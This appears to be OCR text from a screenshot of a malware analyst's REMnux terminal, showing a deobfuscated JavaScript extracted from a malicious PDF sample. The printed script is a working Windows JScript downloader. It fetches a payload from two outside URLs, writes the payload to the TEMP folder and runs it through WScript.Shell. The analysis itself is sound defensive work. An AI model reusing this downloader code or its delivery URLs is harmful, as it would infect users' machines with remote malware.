 remnux@remnux: ~
File Edit Tabs Help
Malware_An
alysis
Remnex
origami-2.1.
0
Sample.du
mp
pdf-doc-
vba-eicar-...
Sample.pdf
blackperl@remnux: ~/Desktop/Sample.dump/scripts$ ll
total 20
drwxrwxr-x 2 remnux remnux 4096 Aug 17 10:23 ./
drwxrwxr-x 7 remnux remnux 4096 Aug 17 09:41 ../
-rw-rw-r-- 1 remnux remnux 1479 Aug 17 10:23 1.js
-rw-r--r-- 1 remnux remnux 7567 Sep  8  2018 20170504_2d857bd5aad2490e289916e54539eae6.js
blackperl@remnux: ~/Desktop/Sample.dump/scripts$ js-beautify 1.js | /home/remnux/Desktop/Malware_Analysis/scripts/append_strings
this["eval"]("new ActiveXObject("
    WScript.Shell ")")[ /*67574350291421889102090275831360156717133816701726704581884286624679873491196062064863126688*/ "Run"]("CMD    /c echo eval(unescape(WScript.Arguments(0))) > %TEMP%\
76782785.TXT && timeout 3 && wscript /E:JScript %TEMP%\76782785.TXT " (function() {;
        tQINHnv = (24219, "%TEMP%");
        eAtBFv = (30004, "Exec");
        RDPOj = (32030, "new ActiveXObject(\"ADODB.Stream\")");
        piGnjEx = (84954, "open");
        GWZam = (57011, "ExpandEnvironmentStrings");
        Ktcbl = (80330, "http://horcor.com/ese.tf");
        zEIJ = (34953, "type");
        TwSRQ = (3016, "new ActiveXObject(\"Msxml2.ServerXMLHTTP\")");
        ohjQCX = (42836, "eval");
        MjrI = (47115, "saveToFile");
        BLaOGnI = (25381, "http://www.nemcicenadhanou.cz/nvdtime.prs");
        HSMGaIEQ = (18246, "send");
        AtZT = (35382, "Write");
        FFMNzrO = (21478, "responseBody");
        ajtgFv = (72806, "GET");
        iLmLQXZ = (91961, "\\tmp484430.361");
        NuRV = (2861, "new ActiveXObject(\"WScript.Shell\")");
        qjlCf = (41901, this[ohjQCX](NuRV));
        nwPG = (92838, this[ohjQCX](RDPOj));
        vPpgA = (92787, this[ohjQCX](TwSRQ));
        CMqpUgZb = (31987, qjlCf[GWZam](tQINHnv) + iLmLQXZ);
        nwPG[zEIJ] = (88058, 1);
        nwPG[piGnjEx]();
        rcZXxqc = (1768, null);
        try {
            vPpgA[piGnjEx](ajtgFv, Ktcbl, false);
            vPpgA[HSMGaIEQ]();
            rcZXxqc = (69370, vPpgA[FFMNzrO]);
            nwPG[AtZT](rcZXxqc);
        } catch (eKiNjSK) {}
        if (null == rcZXxqc) {
            try {
                vPpgA[piGnjEx](ajtgFv, BLaOGnI, false);
                vPpgA[HSMGaIEQ]();
                rcZXxqc = (18265, vPpgA[FFMNzrO]);
                nwPG[AtZT](rcZXxqc);
            } catch (lEwiG) {}
        }
        nwPG[MjrI](CMqpUgZb, 2);
        qjlCf[eAtBFv](CMqpUgZb);
    })();
blackperl@remnux: ~/Desktop/Sample.dump/scripts$
[remnux@remn...